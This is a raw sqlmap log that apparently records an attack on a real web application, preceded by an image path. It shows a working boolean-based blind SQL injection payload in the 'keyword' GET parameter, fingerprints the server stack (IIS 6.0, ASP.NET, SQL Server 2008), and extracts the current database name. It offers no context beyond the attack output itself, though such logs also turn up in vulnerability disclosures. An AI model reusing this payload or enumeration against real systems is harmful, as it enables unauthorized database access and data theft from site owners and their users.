 [16:04:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: keyword
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: app=1&extname=&flag=0&isid=0&keyword=%' AND 8305=8305 AND '%'='&pag
e=3&productid=0&typeid=0
---
[16:04:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[16:04:26] [INFO] fetching current database
[16:04:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:04:26] [INFO] retrieved:
[16:04:27] [WARNING] reflective value(s) found and filtering out
TGBus_DG
current database:    'TGBus_DG'